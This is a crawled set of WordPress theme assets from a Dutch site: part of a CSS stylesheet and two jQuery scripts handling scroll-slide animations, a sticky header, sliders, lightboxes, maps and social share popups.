    font-size: 12px;
    margin-top: 20px
    }

.headline .meta {
    text-align: center;
    color: #666;
    font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
    font-size: 12px;
	min-height:0;
    }
.headline .meta > span,
.headline .meta > a {
	margin-top:20px;
	display:inline-block;
}
.headline .meta > a {
	border-bottom:1px dotted;
	}
.headline .meta > a:hover {
	border-bottom:1px solid;
	}	

.headline .count-text {
	margin-bottom:5px;
	display:inline-block;
	}
.headline .count-text span {
    color: #fff;
    background: #222;
    padding: 0 6px;
    display: inline-block;
	margin-left:3px;
    }

.headline .meta a {
	display:inline-block;
	}
/* -------------------------------------------------------------------------------------- */
/* Footer
/* -------------------------------------------------------------------------------------- */
#footer {
    padding: 60px 0 100px;
	background:#222 url(images/sidrbg/diagmonds.png);
	-webkit-background-size:141px 142px;
	-moz-background-size:141px 142px;
	background-size:141px 142px;
	color:#ccc;
	color:rgba(255,255,255,.6);
    }

#footer .social {
    display: block;
    padding: 20px 20px 10px;
    text-align: center;
    margin: 0;
	position:relative;
    }
	
#footer .social ul {
    display: inline-block;
    list-style: none;
    margin: 0;
    padding: 0
    }

#footer .social ul li {
    display: block;
    float: left
    }

#footer .social ul li a {
    text-decoration: none;
    margin: 0 10px 10px 10px;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    background: #fff;
    color: #000;
    font-size: 22px;
    width: 40px;
    height: 40px;
    text-align: center;
    display: block;
	-webkit-transition:all .2s ease-out;
	-moz-transition:all .2s ease-out;
	-o-transition:all .2s ease-out;
	transition:all .2s ease-out;
    }

#footer .social ul li a i {
    line-height: 40px
    }
#footer .social ul li a:hover {
	color:#999;
}

#footer .copyright {
    text-align: center;
    }
#footer .copyright a {
	color:#ddd;
	border-bottom:1px dotted;
}
#footer .copyright a:hover {
	border-bottom:1px solid;
}
.footer-logo {
	display:block;
	text-align:center;
	margin:10px auto 30px;
}
.footer-text {
}

/* -------------------------------------------------------------------------------------- */
/* Colorbox
/* -------------------------------------------------------------------------------------- */
#cboxContent {
    font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
    font-size: 12px
    }

/* -------------------------------------------------------------------------------------- */
/* Scrollup
/* -------------------------------------------------------------------------------------- */
.scrollup {
    width: 50px;
    height: 50px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none;
    font-size: 40px;
    cursor: pointer;
    text-align: center;
    z-index: 1000;
    border: 1px solid #ccc;
    background: #fff url(images/up.png) no-repeat center;
    -webkit-background-size: 20px 13px;
	-moz-background-size: 20px 13px;
    background-size: 20px 13px;
    z-index: 999999999;
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1)
    }

.scrollup i {
    line-height: 40px;
    display: block
    }

/* -------------------------------------------------------------------------------------- */
/* Contact Form 7
/* -------------------------------------------------------------------------------------- */
.wpcf7 p {
    font-weight: 400;
    margin-bottom: 10px;
    font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
    font-size: 12px
    }

.wpcf7 p span {
    display: block;
    margin-top: 5px
    }

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 input[type="text"]:focus, .wpcf7 input[type="email"]:focus, .wpcf7 textarea:focus {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #fff;
    border-bottom-color: #999;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    background: #fff;
    height: 32px;
    line-height: 20px;
    padding: 10px 0 2px;
    width: 300px;
    max-width: 100%;
    font-style: italic;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 16px;
	outline:none;
    }

.wpcf7 textarea, .wpcf7 textarea:focus {
    height: 150px;
    padding-top: 6px;
    width: 500px
    }

.wpcf7-submit {
    color: #fff;
    background-color: #222;
    background-image: none;
    filter: none;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -webkit-transition: all 1s ease-out;
    transition: all 1s ease-out;
    display: block;
    padding: 12px 24px;
    font-family: "Open Sans" sans-serif;
    text-transform: uppercase;
    font-size: 12px;
    text-align: center;
    border: none;
    outline: none
    }

.wpcf7-submit:hover {
    background-color: #0dad9d;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out
    }

/* -------------------------------------------------------------------------------------- */
/* Additional
/* -------------------------------------------------------------------------------------- */
.single-page .page-title {
}
.single-page .article {
	}
	/* pagination */
.wi-pagination {
	display:block;
	text-align:center;
	margin:20px 0 30px;
}
body.blog.infinite-scroll .wi-pagination {
	display:none;
	}
.wi-pagination > ul {
	list-style:none;
	margin:0;
	padding:0;
	display:inline-block;
}
.wi-pagination > ul > li {
	float:left;
}
.wi-pagination > ul > li > span {
	display:block;
	width:40px;
	height:40px;
	line-height:40px;
	margin:0 8px 16px;
	}
.wi-pagination > ul > li > a {
	display:block;
	width:40px;
	height:40px;
	border:1px solid #000;
	-webkit-transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	transform:rotate(-45deg);
	color:#000;
	text-decoration:none;
	text-align:center;
	line-height:40px;
	margin:0 8px 16px;
	-moz-transition: all 0.15s ease-out;
    -o-transition: all 0.15s ease-out;
    -webkit-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.wi-pagination > ul > li > a:hover {
	color:#999;
	border-color:#999;
}
.wi-pagination > ul > li > a > span {
	display:block;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg);
	}
.wi-pagination > ul > li > .prev,
.wi-pagination > ul > li > .next {
	width:auto;
	padding:0 15px;
	background:none;
	position:relative;
	margin-left:10px;
	margin-right:10px;
	border:none;
	-webkit-transform:none;
	-moz-transform:none;
	-ms-transform:none;
	-o-transform:none;
	transform:none;
}

/* -------------------------------------------------------------------------------------- */
/* Uppercase/Lowercase Option
/* -------------------------------------------------------------------------------------- */
.lowercase h1,
.lowercase h2, 
.lowercase h3, 
.lowercase h4, 
.lowercase h5, 
.lowercase h6, 
.lowercase dl dt,
.lowercase #logo a,
.lowercase .nav-toggle,
.lowercase .nav-toggle:hover,
.lowercase #mainnav .menu > ul > li > a,
.lowercase #mainnav .menu > ul > li > ul > li > a,
.lowercase .widget-title,
.lowercase .widget_recent_entries ul > li.has-count .post-date,
.lowercase #recentcomments a:last-child,
.lowercase .rss-date,
.lowercase #wp-calendar caption,
.lowercase #wp-calendar #next a,
.lowercase #wp-calendar #prev a,
.lowercase .widget_displaytweetswidget .muted,
.lowercase .wi-feedburner .submit,
.lowercase .article.sticky:before,
.lowercase .article .meta-date .month,
.lowercase .article .title h2,
.lowercase .article .meta,
.lowercase a.more-link,
.lowercase .single .post-title,
.lowercase .wp-caption-text,
.lowercase .gallery-caption,
.lowercase .post-nav a,
.lowercase .tag-label,
.lowercase .tags a,
.lowercase .authorbox .text h4,
.lowercase .link-area .link-button,
.lowercase .article.post-password-required input[type=submit],
.lowercase .article.post-password-required input[type=submit]:hover,
.lowercase .commentlist header a,
.lowercase .commentlist .fn,
.lowercase #respond label,
.lowercase #respond #submit,
.lowercase .headline .desc,
.lowercase .headline .meta,
.lowercase #cboxContent,
.lowercase .wpcf7 p,
.lowercase .wpcf7-submit,

/* shortcodes */
.lowercase .wi-progress-container .progress-title,
.lowercase .wi-button,
.lowercase .wi-recent-posts .time .month,

/* portfolio */
.lowercase .portfolio-filter ul li a,
.lowercase .portfolio-info table
{
	text-transform:none;
	}



/* -------------------------------------------------------------------------------------- */
/* Scroll slide
/* -------------------------------------------------------------------------------------- */
.ss-left,
.ss-right,
.ss-top {
	position:relative;
}
.article {
	overflow:hidden;
}
.ss-row {
	overflow:hidden
}

/* -------------------------------------------------------------------------------------- */
/* JetPack compatibility
/* -------------------------------------------------------------------------------------- */
.grav-clone-a {
	display:none;
	}
.tiled-gallery {
	margin-bottom:30px !important;
	}	

/* -------------------------------------------------------------------------------------- */
/* Retina
/* -------------------------------------------------------------------------------------- */
@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi){ 
	#header-line.type-line-arrow {
		background-image:url(images/header-line@2x.png);		
		}
	.article {
		background-image:url(images/flourish@2x.png);
		}
	.widget_categories ul ul > li,
	.widget_pages ul ul > li,
	.widget_nav_menu ul ul > li {
		background-image:url(images/plus-black@2x.png);
		}
	.sidr .widget_categories ul ul > li,
	.sidr .widget_pages ul ul > li,
	.sidr .widget_nav_menu ul ul > li {
		background-image:url(images/plus@2x.png);
		}
	.widget_displaytweetswidget > p:before {
		background-image:url(images/bird@2x.png);
		}
	.article.format-quote.bg {
		background-image:url(images/sidrbg/argyle_@2X.png);
		}
	.thumb .flexslider .flex-direction-nav .flex-prev {
		background-image:url(images/prev@2x.png);
	}
	.thumb .flexslider .flex-direction-nav .flex-next {
		background-image:url(images/next@2x.png);
	}
	.scrollup {
		background-image:url(images/up@2x.png);
	}	
	#cboxLoadingGraphic {
		background-image:url(images/loading@2x.gif);
		-webkit-background-size:32px;
		-moz-background-size:32px;
		background-size:32px;
	}
	#cboxPrevious,
	#cboxNext,
	#cboxClose {
		background-image:url(images/controls@2x.png);
		-webkit-background-size:98px 130px;
		-moz-background-size:98px 130px;
		background-size:98px 130px;
	}
	.page-title:after {
		background-image:url(images/line@2x.png);
	}
	.sidr {
		background-image:url(images/sidrbg/black_thread_@2X.png);
	}
	#footer {
		background-image:url(images/sidrbg/diagmonds_@2X.png);
	}
}

/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #navigation,
.infinite-scroll.neverending #footer {
    display: none;
}
/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #footer {
    display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.modarium.nl/wp-content/themes/blank/js/scrollslide.js?ver=6.9
body_size: 1570
content:
jQuery(function($) {

	var $sidescroll	= (function() {
			
			// the row elements
		var $rows			= $('.ss-container .ss-row'),
			// we will cache the inviewport rows and the outside viewport rows
			$rowsViewport, $rowsOutViewport,
			// the window element
			$win			= $(window),
			// we will store the window sizes here
			winSize			= {},
			// used in the scroll setTimeout function
			anim			= false,
			// page scroll speed
			scollPageSpeed	= 1500 ,
			// page scroll easing
			scollPageEasing = 'easeInOutExpo',
			// perspective?
			hasPerspective	= false,
			
			perspective		= hasPerspective && Modernizr.csstransforms3d,
			// initialize function
			init			= function() {
				
				// get window sizes
				getWinSize();
				// initialize events
				initEvents();
				// define the inviewport selector
				defineViewport();
				// gets the elements that match the previous selector
				setViewportRows();
				// if perspective add css
				if( perspective ) {
					$rows.css({
						'-webkit-perspective'			: 600,
						'-webkit-perspective-origin'	: '50% 0%'
					});
				}
				// set positions for each row
				placeRows();
				
			},
			// defines a selector that gathers the row elems that are initially visible.
			// the element is visible if its top is less than the window's height.
			// these elements will not be affected when scrolling the page.
			defineViewport	= function() {
			
				$.extend( $.expr[':'], {
				
					inviewport	: function ( el ) {
						if ( $(el).offset().top < winSize.height ) {
							return true;
						}
						return false;
					}
				
				});
			
			},
			// checks which rows are initially visible 
			setViewportRows	= function() {
				
				$rowsViewport 		= $rows.filter(':inviewport');
				$rowsOutViewport	= $rows.not( $rowsViewport )
				
			},
			// get window sizes
			getWinSize		= function() {
			
				winSize.width	= $win.width();
				winSize.height	= $win.height();
			
			},
			// initialize some events
			initEvents		= function() {
											
				$(window).on({
					// on window resize we need to redefine which rows are initially visible (this ones we will not animate).
					'resize.Scrolling' : function( event ) {
						
						// get the window sizes again
						getWinSize();
						// redefine which rows are initially visible (:inviewport)
						setViewportRows();
						// show inviewport rows and respective pointers
						$rowsViewport.each( function() {
						
							$(this).find('.ss-left')
								   .css({ left   : '0%' })
								   .end()
								   .find('.ss-right')
								   .css({ right  : '0%' })
								   .end();					
						});
					
					},
					// when scrolling the page change the position of each row	
					'scroll.Scrolling' : function( event ) {
						
						// set a timeout to avoid that the 
						// placeRows function gets called on every scroll trigger
						if( anim ) return false;
						anim = true;
						
						setTimeout( function() {
							
							placeRows();
							anim = false;
							
						}, 10 );
							
					}
				});
			
			},
			// sets the position of the rows (left and right row elements).
			// Both of these elements will start with -50% for the left/right (not visible)
			// and this value should be 0% (final position) when the element is on the
			// center of the window.
			placeRows		= function() {
				
				var winwid = $(window).outerWidth();						
				if ( winwid < 768 ) {							
					$rows.find('.ss-left').css({left:0,opacity:1});
					$rows.find('.ss-right').css({right:0,opacity:1});
				} else {
				
					// how much we scrolled so far
				var winscroll	= $win.scrollTop(),
					// the y value for the center of the screen
					winCenter	= winSize.height / 1.3 + winscroll;
					
				// for every row that is not inviewport
				$rowsOutViewport.each( function(i) {
					
					var $row	= $(this),
						// the left side element
						$rowL	= $row.find('.ss-left'),
						// the right side element
						$rowR	= $row.find('.ss-right'),
						// top value
						rowT	= $row.offset().top;
					
					// hide the row if it is under the viewport
					if( rowT > winSize.height + winscroll ) {
						
						if( perspective ) {
						
							$rowL.css({
								'-webkit-transform'	: 'translate3d(-75%, 0, 0) rotateY(-90deg) translate3d(-75%, 0, 0)',
								'opacity'			: 0
							});
							$rowR.css({
								'-webkit-transform'	: 'translate3d(75%, 0, 0) rotateY(90deg) translate3d(75%, 0, 0)',
								'opacity'			: 0
							});
						
						}
						else {
						
							$rowL.css({ left 		: '-15%', opacity: 0 });
							$rowR.css({ right 		: '-15%', opacity: 0 });
														
						}
						
					}	// rowT > winSize.height + winscroll
					// if not, the row should become visible (0% of left/right) as it gets closer to the center of the screen.
					else {
							
							// row's height
						var rowH	=  Math.min ( $row.height(), 568 ) ,	// min 568 if the post is so long
							// the value on each scrolling step will be proporcional to the distance from the center of the screen to its height
							factor 	= ( ( ( rowT + rowH / 2 ) - winCenter ) / ( winSize.height / 2 + rowH / 2 ) ),
							// value for the left / right of each side of the row.
							// 0% is the limit
							val		= Math.max( factor * 15, 0 );
							
						if( val <= 0 ) {
						
							// when 0% is reached show the pointer for that row
							if( !$row.data('pointer') ) {
							
								$row.data( 'pointer', true );
							
							}
						
						}
						else {
							
							// the pointer should not be shown
							if( $row.data('pointer') ) {
								
								$row.data( 'pointer', false );
							
							}
							
						}
						
						// set calculated values
						if( perspective ) {
							
							var	t		= Math.max( factor * 75, 0 ),
								r		= Math.max( factor * 90, 0 ),
								o		= Math.min( Math.abs( factor - 1 ), 1 );
							
							$rowL.css({
								'-webkit-transform'	: 'translate3d(-' + t + '%, 0, 0) rotateY(-' + r + 'deg) translate3d(-' + t + '%, 0, 0)',
								'opacity'			: o
							});
							$rowR.css({
								'-webkit-transform'	: 'translate3d(' + t + '%, 0, 0) rotateY(' + r + 'deg) translate3d(' + t + '%, 0, 0)',
								'opacity'			: o
							});
						
						}
						else {
							
							$rowL.css({ left 	: - val + '%', opacity: (1 - val/40) });
							$rowR.css({ right 	: - val + '%' , opacity: (1 - val/40) });
							
						}
				
					}	// rowT > winSize.height + winscroll
				
				});	// each
				}	// else
			};	// function
		
		return { init : init };
	
	})();
	
	$sidescroll.init();
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.modarium.nl/wp-content/themes/blank/js/main.js?ver=6.9
body_size: 1990
content:
jQuery(document).ready(function($){
								
/* ------------------------------------------------------------------ */
/* Sticky header
/* ------------------------------------------------------------------ */
var ele = $('#header-container.has_sticky');
var header_height = ele.height();
if (matchMedia('only screen and (min-width: 768px)').matches && $('body').hasClass('responsive')) {
    ele.parent().css({height:header_height + 'px'});

    $(window).on('scroll',function(){									   
        var from_top = $(this).scrollTop();
        var adminbar_height = $('#wpadminbar').height();
        if ( ! adminbar_height ) {
            adminbar_height = 0
        }

        if ( from_top >= (adminbar_height + header_height + 100)) {
            ele.addClass('is-sticky');
        } else {
            ele.removeClass('is-sticky');	
        }
    }); // on scroll

                    } // matchMedia min width 768px

$(window).on('resize',function(){									   
    if (matchMedia('only screen and (max-width: 767px)').matches) {
        ele.parent().css({height:'auto'});
    }
}); // on resize
				
/* ------------------------------------------------------------------ */
/* Nav
/* ------------------------------------------------------------------ */
$('#mainnav .menu > ul > li').has('ul').addClass('has-child');

/* ------------------------------------------------------------------ */
/* Responsive Nav
/* ------------------------------------------------------------------ */
$('.nav-toggle').on('click',function(){
	$('#mainnav .menu > ul').slideToggle('fast');
	return false;
									 });

/* ------------------------------------------------------------------ */
/* Fitvids
/* ------------------------------------------------------------------ */
if ( $().fitVids ) {
	$('.media-container').fitVids();
}

/* ------------------------------------------------------------------ */
/* Autosize
/* ------------------------------------------------------------------ */
if ( $().autosize )	{
	$('textarea').autosize();
}
/* ------------------------------------------------------------------ */
/* Sidr
/* ------------------------------------------------------------------ */

if ( $().sidr ) {
	
		$('#sidr-toggle').sidr({
			side: 'right'
								});
}	// if sidr

if ( $().mCustomScrollbar ) {
	
		custom = $("#sidr").mCustomScrollbar({
			mouseWheel:true,
			scrollButtons:{
				  enable:true,
				  scrollType: 'continuous',
				},
			autoHideScrollbar: true,
			scrollInertia:300,
			advanced:{
				updateOnContentResize:true
			}
									 });	// scrollbar
							
}	// if mCustomScrollbar

/* ------------------------------------------------------------------ */
/* flexslider
/* ------------------------------------------------------------------ */
if ( $().flexslider ) {

	$('.thumb .flexslider').each(function(){
		var $this = $(this);		
		$this.flexslider({
		animation		:	$this.data('effect'),
		pauseOnHover	:	true,
		useCSS			:	false,
		easing			:	'easeInOutExpo',
		animationSpeed	:	850,
		controlNav		:	false,
		directionNav	:	$this.data('navi'),
		slideshow		:	$this.data('auto'),
		smoothHeight	:	$this.data('smooth-height'),
							 });	// flexslider
									});	// each
}	// endif 

/* ------------------------------------------------------------------ */
/* Colorbox
/* ------------------------------------------------------------------ */
if ( $().colorbox ) {
	$('.wi-colorbox').colorbox({
		transition	:	'none',
		speed		:	100,
		maxWidth	:	'90%',
		maxHeight	:	'90%',
							  });
	$('.gallery').each(function(index){
		var id = (	$(this).attr('id')	) ? $(this).attr('id') : 'gallery-' + index;
		$(this).
		find('.gallery-item').
		find('a[href$=".gif"], a[href$=".jpg"], a[href$=".png"], a[href$=".bmp"]').
		has('img').
		colorbox({
			transition	:	'none',
			speed		:	100,
			maxWidth	:	'90%',
			maxHeight	:	'90%',
			rel			:	id,
							  });
								});	// each
	}	// colorbox
/* ------------------------------------------------------------------ */
/* Tipsy
/* ------------------------------------------------------------------ */
if ( $().tipsy )	{
	$('.hastip').tipsy({
		fade	:	true,
		gravity	: 	's',
		opacity	:	'.9',
					   });
	
	$('#header .social li a').tipsy({
		fade	:	true,
		gravity	: 	'n',
		opacity	:	'.9',
					   });
	
}
/* --------------------------------------------------------------------------------------------- */
/* Gmap
/* --------------------------------------------------------------------------------------------- */
function wi_showmap() {
$('.wi-gmap').each(function(){
	var $this = $(this);
	var id = $this.attr('id');
	var map = new GMaps({
		div: '#' + id,
		lat: $this.data('lat'),
		lng: $this.data('lng'),
		zoom:$this.data('zoom'),		
	});

	if ( $this.data('marker') == true ) {
		var args = {
			lat: $this.data('lat'),
			lng: $this.data('lng'),
			title: $this.data('address'),
		}
		if ( $this.data('info') ) args['infoWindow'] = { content: '<div class="gmap-info">' + $this.data('info') + '</div>' };

		var marker = map.addMarker(args);	// add marker
		if ($this.data('open_info') == true) {
			setTimeout(function(){google.maps.event.trigger(marker, 'click')},500);
		}
		
	}	// if marker
						 });	// each
}	// wi showmap

wi_showmap();

/* --------------------------------------------------------------------------------------------- */
/* Progress
/* --------------------------------------------------------------------------------------------- */		
if ( $().easyPieChart )	{
	$('.wi-progress').each(function(){
		var $this = $(this);			
		$this.waypoint(function(){
			$this.parent().animate({opacity:1});
			$this.easyPieChart({
				'trackColor':	'#ddd',
				'barColor'	:	$this.data('color'),
				'scaleColor':	false,
				'lineCap'	:	'butt',
				'lineWidth'	:	$this.data('thickness'),
				'size'		:	$this.data('size'),
				'animate'	:	1200,
				onStep		:	function(value) {
									this.$el.find('span').text(~~value);
								},
				onStop		:	function() {
									var percent = this.$el.data('percent');
									this.$el.find('span').text(percent);
								}				
			});	// peeChart
								 }, {offset:'90%'});	// wayponit
		
							 });	// each
}	// if
/* --------------------------------------------------------------------------------------------- */
/* ScrollTop
/* --------------------------------------------------------------------------------------------- */
$(window).on( 'scroll', function(){
	if ($(this).scrollTop() > 200) {
		$('.scrollup').fadeIn();
	} else {
		$('.scrollup').fadeOut();
	}
}); 

$('.scrollup').on( 'click', function(){
	$("html, body").animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo');
	return false;
});

/* --------------------------------------------------------------------------------------------- */
/* Wrap Sidebar Widget List
/* --------------------------------------------------------------------------------------------- */
$('.widget_archive ul > li, .widget_categories ul > li, .widget_recent_entries ul > li').each (function() {
	var clone = $(this).clone();
	clone.find('>a').remove();
	if ( $.trim(clone.html())!= '' ) {
		$(this).addClass('has-count');
	}	else {
		$(this).addClass('doesnt-have-count');
	}
								  });
$('.widget ul li.has-count a').wrap('<span class="widget-link-container" />');

/* --------------------------------------------------------------------------------------------- */
/* Pagination Next / Prev
/* --------------------------------------------------------------------------------------------- */
$('.wi-pagination').find('li').has('.prev').addClass('li-navi');
$('.wi-pagination').find('li').has('.next').addClass('li-navi');						   
						   
/* --------------------------------------------------------------------------------------------- */
/* Social Share
/* --------------------------------------------------------------------------------------------- */
var Config = {
	Link: ".social-share a",
	Width: 500,
	Height: 500
};

$(Config.Link).click(function(e){

	e = (e ? e : window.event);
	var t = $(this);

	// popup position
	var
		px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
		py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);

	// open popup
	if(t.data('href')) {
		var popup = window.open(t.attr('data-href'), "social", 
			"width="+Config.Width+",height="+Config.Height+
			",left="+px+",top="+py+
			",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
		if (popup) {
			popup.focus();
			if (e.preventDefault) e.preventDefault();
			e.returnValue = false;
		}
 
		return !!popup;
	}
}); // click					   
						   
						   
						   });	// jquery

